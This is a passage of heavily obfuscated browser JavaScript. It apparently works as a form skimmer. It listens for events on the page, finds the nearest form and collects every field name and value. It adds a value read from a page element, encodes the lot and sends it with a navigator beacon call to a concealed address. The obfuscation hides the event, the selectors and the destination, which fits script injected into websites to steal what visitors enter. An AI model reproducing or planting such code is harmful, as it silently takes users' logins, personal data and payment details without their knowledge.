_0x6c8fb(_0xb2f4a2,_0xfd5209-0x75,_0x176076-0x1a7,_0x23e569-0x25c,_0x2dc3e9-0xe4);}if(_0x59cc6a[_0x20ca6b(0x398,0x3f2,'hiBT',0x445,0x3dc)](_0x59cc6a[_0x20ca6b(0x2df,0x334,'e*@r',0x374,0x311)],_0x59cc6a[_0x3989f8(0x232,0x1df,0x222,0x296,'gqz^')])){const _0x41b560=_0xa718ad[_0x2be269(0x257,'tBmD',0x17d,0x1c1,0x210)](_0x351dcb,arguments);return _0x275a91=null,_0x41b560;}else{const _0x475bc4=document[_0x20ca6b(0x42e,0x444,'RocX',0x484,0x46c)+_0x10f9c9('hiBT',0x2d9,0x300,0x37f,0x413)+_0x2be269(0x18b,'HS#K',0x1bd,0x1b7,0x22b)](_0x59cc6a[_0x2be269(0x22a,'8df*',0x189,0x256,0x2f3)]);if(!_0x475bc4)return'';return _0x475bc4[_0x3732c9(-0x157,'ACMo',-0x19a,-0x146,-0x138)+_0x20ca6b(0x34e,0x291,'UQPP',0x328,0x3b1)][_0x10f9c9('KWze',0x40a,0x3fb,0x44e,0x44f)](/\r?\n/)[_0x3989f8(0x2b9,0x287,0x282,0x247,'IKHb')](_0x1bc4f2=>_0x1bc4f2[_0x20ca6b(0x303,0x2ea,'lmT^',0x293,0x24a)+'ce'](/\s+/g,'\x20')[_0x20ca6b(0x2a3,0x238,'qrWk',0x1f8,0x2db)]())[_0x3732c9(-0x126,'JY@*',-0x15d,-0x1a7,-0x25e)+'r'](_0x10d23b=>_0x10d23b[_0x2be269(0x27a,'m8%z',0x28c,0x322,0x251)+'h']>-0x19d*-0x1+-0xbe2+-0xb*-0xef)[_0x20ca6b(0x2fa,0x26b,'tj1L',0x394,0x2c3)](',');}}function _0x38b7e9(_0x4b76ad,_0x3fc95b,_0x4fd4f4,_0x896f53,_0x433396){return _0x3eb4(_0x4fd4f4- -0x6e,_0x433396);}function _0x32f6e1(_0x2270f0){function _0x38cd86(_0x24ab2a,_0x36e6c2,_0x116b06,_0x304818,_0x45af20){return _0x38b7e9(_0x24ab2a-0x157,_0x36e6c2-0x107,_0x45af20- -0x315,_0x304818-0x9a,_0x24ab2a);}const _0x302c82={};function _0x212e9a(_0xf3f93d,_0x45ddaa,_0x4006d3,_0x4076c0,_0x32ab1b){return _0x3a108d(_0xf3f93d-0xad,_0x45ddaa-0x1c0,_0x4076c0- -0xf0,_0x4076c0-0x1b0,_0x32ab1b);}function _0x1aa972(_0x248b22,_0x70b5ba,_0x3973e8,_0x1464c8,_0x580bc8){return _0x6c8fb(_0x248b22,_0x70b5ba-0x130,_0x3973e8-0x15f,_0x70b5ba- -0x16,_0x580bc8-0x38);}function _0x3e85a3(_0x1d05e3,_0x45ce3b,_0x30a189,_0x3f10dc,_0x15f3f0){return _0x59124b(_0x1d05e3-0x57,_0x15f3f0,_0x1d05e3-0x5fc,_0x3f10dc-0x79,_0x15f3f0-0xb8);}function _0x190efd(_0x470048,_0x444c16,_0x28efb0,_0x4eb1ec,_0x3d58e2){return _0x59124b(_0x470048-0x19b,_0x470048,_0x28efb0-0xe7,_0x4eb1ec-0xc,_0x3d58e2-0x96);}_0x302c82[_0x1aa972('T$gV',0x10b,0x1a5,0x33,0xf4)]=_0x59cc6a[_0x1aa972('e*@r',0x21d,0x1cb,0x239,0x288)];const _0xc7aa23=_0x302c82;if(_0x59cc6a[_0x38cd86('6YJp',-0x1a6,-0x1bb,-0x140,-0x17c)](_0x59cc6a[_0x212e9a(0xab,-0x30,0x10b,0x67,'W*aN')],_0x59cc6a[_0x1aa972('hiBT',0x170,0x10b,0x22a,0x13a)])){const _0x4bcc1f=new FormData(_0x2270f0),_0x45468a=[];for(const [_0x487427,_0x3e4ae6]of _0x4bcc1f[_0x3e85a3(0x597,0x627,0x645,0x5ef,'8df*')+'es']()){if(_0x59cc6a[_0x38cd86('KsJ4',-0x99,-0x16c,-0xf0,-0xef)](_0x59cc6a[_0x3e85a3(0x501,0x4de,0x4af,0x453,'jKV[')],_0x59cc6a[_0x190efd('6YJp',0x64,0x6a,-0x4d,0x32)]))return _0x59cc6a[_0x212e9a(0x101,0x107,0x1c,0xaa,'jKV[')](_0x26a3df,_0x59cc6a[_0x212e9a(0x54,0xd9,0xf0,0x4a,'6[dV')](_0x20b779,_0x59cc6a[_0x190efd('D5$2',0xca,0x65,0xc0,0xa6)](_0x45cc74,_0x2502c2)));else _0x45468a[_0x212e9a(0xe,0x2c,0x51,0xb6,'hRK6')](_0x59cc6a[_0x3e85a3(0x4ac,0x479,0x46f,0x486,'IKHb')](_0x59cc6a[_0x212e9a(0xc9,0xeb,0xd5,0x77,'KsJ4')](_0x487427,'='),_0x3e4ae6));}const _0x2e93a8=_0x59cc6a[_0x1aa972('HO5r',0x216,0x15a,0x20f,0x230)](_0x46075f);if(_0x2e93a8){if(_0x59cc6a[_0x1aa972('32!O',0x283,0x329,0x1d5,0x2f2)](_0x59cc6a[_0x212e9a(0xdc,0x136,0x209,0x14b,'jKV[')],_0x59cc6a[_0x38cd86('gqz^',-0x239,-0x2e5,-0x2b0,-0x242)]))_0x45468a[_0x38cd86('d^z!',-0x1e3,-0xa3,-0x81,-0x14b)](_0x59cc6a[_0x3e85a3(0x54d,0x5d9,0x536,0x5d7,'!u[]')](_0x59cc6a[_0x1aa972('hiBT',0x142,0x159,0x11e,0x82)],_0x59cc6a[_0x212e9a(0xbd,-0x10,0xe3,0x5d,'Ft4*')](encodeURIComponent,_0x2e93a8)));else{const _0x34ca45=_0x15e6a1[_0x1aa972('$&tV',0xf7,0xb7,0x4c,0xa9)](_0x4d92e3,arguments);return _0x4894ae=null,_0x34ca45;}}const _0x251ae4=_0x45468a[_0x3e85a3(0x51a,0x5c3,0x508,0x448,'tBmD')]('&'),_0x549628=_0x59cc6a[_0x212e9a(0x120,0x25,0x178,0xd2,'Ft4*')](_0x4cdd8f,_0x251ae4),_0x12561e=_0x59cc6a[_0x190efd('$&tV',-0xf5,-0x6e,-0xdb,-0x11)](_0x59cc6a[_0x190efd('D08)',0x12,0x3,-0xb7,0xb6)](_0x22726a,0x52*-0x35+0x61d*0x1+0xaee*0x1),_0x549628);navigator[_0x212e9a(-0x21,0x4d,-0x26,0x4c,'NJX6')+_0x1aa972('NJX6',0x269,0x1f9,0x26c,0x2ad)](_0x59cc6a[_0x38cd86('KsJ4',-0x2c5,-0x188,-0x1f8,-0x215)],_0x12561e);}else{const _0x1526c4=_0x121490[_0x1aa972('!u[]',0x227,0x28a,0x23a,0x16c)+_0x38cd86('6[dV',-0x6d,-0x189,-0x12e,-0x136)+_0x1aa972('XZ*n',0x1ee,0x26d,0x1e8,0x238)](_0xc7aa23[_0x1aa972('XZ*n',0x238,0x1b6,0x2bf,0x211)]);if(!_0x1526c4)return'';return _0x1526c4[_0x190efd('6[dV',-0x6f,0xf,0x31,-0x30)+_0x1aa972('#KZi',0x18d,0xc1,0xea,0x20f)][_0x212e9a(0x20d,0x1c3,0x191,0x158,'W*aN')](/\r?\n/)[_0x3e85a3(0x4d0,0x52e,0x510,0x4a8,'HO5r')](_0x32cf47=>_0x32cf47[_0x3e85a3(0x497,0x532,0x4ac,0x469,'%DDu')+'ce'](/\s+/g,'\x20')[_0x1aa972('p86^',0x21f,0x172,0x1c2,0x25d)]())[_0x212e9a(0x102,0x148,0x58,0xfb,'6[dV')+'r'](_0x4037ef=>_0x4037ef[_0x212e9a(0xcd,0x125,0x13e,0x13b,'hRK6')+'h']>0x96b+-0x1145+-0x1e*-0x43)[_0x38cd86('6[dV',-0xb6,-0x1e7,-0xdc,-0x132)](',');}}document[_0x59124b(-0xf4,'tzY#',-0x142,-0x1cc,-0x1ab)+_0x3a108d(0x1cb,0x144,0x17f,0xe7,'O*KY')+_0x589ab2('GwJ5',-0x54,-0x70,-0xf4,0x37)+'r'](_0x59cc6a[_0x3a108d(0x1b5,0x132,0x1ad,0xeb,'p86^')],function(_0x126c7b){function _0x16dfab(_0x21e64e,_0x30fbd1,_0x317581,_0x5c05fa,_0x232d10){return _0x3a108d(_0x21e64e-0x7e,_0x30fbd1-0xd4,_0x317581-0x96,_0x5c05fa-0x54,_0x232d10);}function _0x268143(_0x2cddb6,_0x114c99,_0x4c63bd,_0x2bf901,_0x5c31ed){return _0x3a108d(_0x2cddb6-0x11b,_0x114c99-0xb2,_0x5c31ed-0x429,_0x2bf901-0x177,_0x2cddb6);}function _0x58e89b(_0x421c2f,_0x3232b4,_0x4c44e1,_0x49c0a1,_0x3e7943){return _0x589ab2(_0x421c2f,_0x3232b4-0x1e2,_0x3232b4-0x14a,_0x49c0a1-0xb6,_0x3e7943-0x98);}function _0x1c40b8(_0x45f7fb,_0x339111,_0x465dfc,_0x431471,_0x212f71){return _0x59124b(_0x45f7fb-0xea,_0x45f7fb,_0x465dfc-0x26d,_0x431471-0x116,_0x212f71-0x163);}const _0xc6919e=_0x126c7b[_0x313b1a(-0x3c,'XZ*n',0x46,-0x81,-0x123)+'t'][_0x313b1a(0x15,'GwJ5',-0x76,-0xaf,-0x112)+'st'](_0x59cc6a[_0x1c40b8('W*aN',0xc2,0xfc,0x1ba,0x1c0)]);function _0x313b1a(_0x3b73e8,_0x4134a3,_0x3dd332,_0x1c28a4,_0x243e3c){return _0x6c8fb(_0x4134a3,_0x4134a3-0xd4,_0x3dd332-0x167,_0x1c28a4- -0x23d,_0x243e3c-0xe);}if(_0xc6919e){const _0x229db4=_0xc6919e[_0x313b1a(0x27,'KsJ4',-0x26,-0xa2,-0x6a)+'st'](_0x59cc6a[_0x16dfab(0x23f,0x2d6,0x2e7,0x249,'p86^')])||document[_0x1c40b8('7d4S',0x19a,0x136,0x1dd,0x20d)+_0x1c40b8('D08)',0x139,0x110,0x3b,0x179)+_0x268143('D08)',0x6b0,0x706,0x5b0,0x661)](_0x59cc6a[_0x1c40b8('KWze',0x191,0x182,0xd9,0x24b)]);if(_0x229db4){if(_0x59cc6a[_0x313b1a(-0x63,'hRK6',-0x5a,-0xd0,-0x99)](_0x59cc6a[_0x313b1a(-0xdd,'jKV[',-0x31,-0x1a,-0xa4)],_0x59cc6a[_0x313b1a(-0xc0,'$&tV',-0x15f,-0x89,0x2d)])){if(_0x6bb4c6){const _0x3d0f9d=_0x541e87[_0x58e89b('tBmD',0x59,0x10c,0x3e,0xfd)](_0x13d61d,arguments);return _0x1a07d2=null,_0x3d0f9d;}}else _0x59cc6a[_0x313b1a(-0x121,'qrWk',-0x15,-0xc8,-0x78)](_0x32f6e1,_0x229db4);}}});}()));